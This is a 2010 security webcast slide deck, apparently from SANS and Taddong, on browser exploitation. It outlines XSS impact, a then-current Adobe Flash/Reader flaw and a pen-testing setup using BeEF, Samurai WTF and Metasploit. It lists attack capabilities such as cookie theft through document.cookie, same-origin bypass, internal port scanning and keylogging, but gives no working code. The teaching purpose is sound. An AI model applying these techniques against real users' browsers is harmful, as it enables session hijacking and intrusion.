# **UTaddong** www.taddong.com

# Browser Exploitation for Fun and Profit SANS Special Webcast



Raúl Siles raul@taddong.com

November 2, 2010

**Copyright © 2010 Taddong S.L. All rights reserved.** 

## Index

- The web browser
	- Main target of attacks
	- Are we taking risks (…today)?
- Pen-testing
	- XSS: Failed!
- Pen-tester setup
	- Samurai WTF & BeEF & MetaSploit
	- Demo
- Best practices & References



- Sqlninja & Metasploit demo
- Tool integration for pen-testers (Samurai WTF)

http://www.radajo.com/2009/10/sqlninja-metasploitdemo.html

# The Web Browser The Universal & Ubiquitous Client



Opera

Netscape





Internet Explorer



Safari



Tencent Traveler



TheWorld



Mozilla Firefox







Chrome



#### Can My Browser Be Attacked?



• You only need to visit a single malicious web page… and be vulnerable to a single flaw… on your web browser or any of the installed plug-ins or add-ons… and …



I'm sure I'm forgetting lots of attack vectors…

Copyright © 2010 Taddong S.L. www.taddong.com **5** 

### Can My Web Browser Be **P0wn3d**?

- Malicious websites
	- Where are you browsing to… at night?
- SEO poisoning (Do you use Google?)
- Bad clicking habits (web, mail, IM...)
	- Clickjacking
- Public & Web 2.0 websites (forums, blogs…)
- Web traffic injection (MitM wired & wireless) – Have you heard about HTTPS?
- Trusted but compromised websites (& Ads)
- **XSS on trusted websites**

#### Copyright © 2010 Taddong S.L. www.taddong.com **6**

## Are Organizations and Users Taking Extra Risks?

- Outdated web browser(s)
- Outdated web browser plug-ins/add-ons/ extensions:
	- Adobe Reader, Flash Player, Java, Quick Time, Windows Media Player, RealPlayer…
- Scripts allowed from "everywhere"
- User privileges (OS-level)
- Mobile devices

### How Are You Surfing the Web… ...Today?





#### Copyright © 2010 Taddong S.L. www.taddong.com **8**

#### Are You Sure…?

- Today: November 2, 2010
- Vulnerability announced: October 28, 2010
- Updates: Flash (Nov 9) & PDF (Nov 15)
- APSA10-05 (CVE-2010-3654)
	- Adobe Flash Player, Reader and Acrobat
	- $-$  <= 10.1.85.3 & <= 9.4 (9.x)
	- Windows, Mac OS X, Linux/Unix, Solaris, Android…
- Remote code execution
- Vulnerability is being actively exploited in the wild (PDF)
- Adobe Reader & Acrobat 8.x  $\odot$

Can you say… authplay.dll (& others)?

**Adobe** 

#### Pen-Testing vs. Incident Handling



#### Cross-Site Scripting (XSS) **OWASP Top 10 - 2010 (New)** OWASP Top 10 - 2007 (Previous) **A2-Injection Flaws** A1-Injection A1 - Cross Site Scripting (XSS) A2 - Cross-Site Scripting (XSS)

- XSS (JavaScript)
	- Why not name it "web content **injection**"?
	- Others: HTML, images, Java, Flash, ActiveX…
- XSS types
	- Non-persistent & Persistent & …
- Risk/Impact perception: *Low* 
	- Industry & pen-tests



# Demoing XSS (2)



- Web application owner:
	- Do you want your visitors and customers to get exploited through your website?
- Company owner:
	- Do you want your users, browsing the web innocently, to become victims of large scale or targeted attacks?
- User:
	- Do you want to become a "zombie"?



XSS: Prevalent & Relevant

Demoing XSS (3)



• Access session cookies:

– document.cookie

- Bypass SOP (Same Origin Policy)
- Control the victim web browser
	- Fingerprinting/Detecting client details (SW)
	- Port scanning internal networks (entry point)
	- Keylogging & clipboard theft & IPC / IPE
	- Exploiting other web browser or plug-in flaws
		- Metasploit integration via XMLRPC





Web App Pen-Tester Setup



- Web browser (your choice)
- BeEF (Browser Exploitation Framework)
	- PHP-based: v0.4.0.3
	- Ruby-based: v0.4.1.0-alpha (released on  $10/10/10$ )  $\odot$
- Samurai WTF 0.9 (released on 10/14/10)
- MetaSploit Framework (MSF)
	- Latest SVN or official version: 3.5.0 (2010-10-20)

Advanced attacks through the integration of tools

